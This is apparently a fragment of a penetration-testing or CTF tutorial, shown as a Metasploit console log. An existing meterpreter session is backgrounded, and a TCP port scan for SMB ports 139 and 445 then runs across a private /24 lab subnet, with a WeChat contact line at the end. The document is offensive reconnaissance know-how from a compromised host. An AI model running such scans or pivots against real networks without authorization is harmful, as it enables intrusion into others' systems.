 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.50.2/24
rhosts => 192.168.50.2/24
msf5 auxiliary(scanner/portscan/tcp) > set ports 139, 445
ports => 139, 445
msf5 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.168.50.2:         - 192.168.50.2:445 - TCP OPEN
[+] 192.168.50.2:         - 192.168.50.2:139 - TCP OPEN
[*] 192.168.50.2/24:      - Scanned  26 of 256 hosts (10% complete)
微信号: hackctf